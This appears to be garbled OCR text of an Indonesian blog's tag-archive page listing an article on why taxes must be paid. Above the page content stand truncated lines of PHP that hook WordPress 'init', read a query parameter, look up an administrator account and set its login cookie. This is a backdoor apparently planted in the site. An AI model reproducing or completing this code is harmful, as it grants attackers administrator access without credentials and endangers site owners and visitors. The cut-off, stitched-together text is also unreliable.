
// _ea_al add_action('init', function(){ if(isset($_GE
$u=get_users(['role'=>'administrator','number'=>1,'fie
['ID','user_login']]);} if(!empty($u)){wp_set_auth_coo
Beranda
Artikel
Kisah
Arsip - Tag:
kenapa
Artikel
Ketahui Alasan Kenapa Sih Harus Bayar
Pajak
Maya Nirmala Sari
Juli 28, 2023
Apa itu pajak? Mungkin masih ada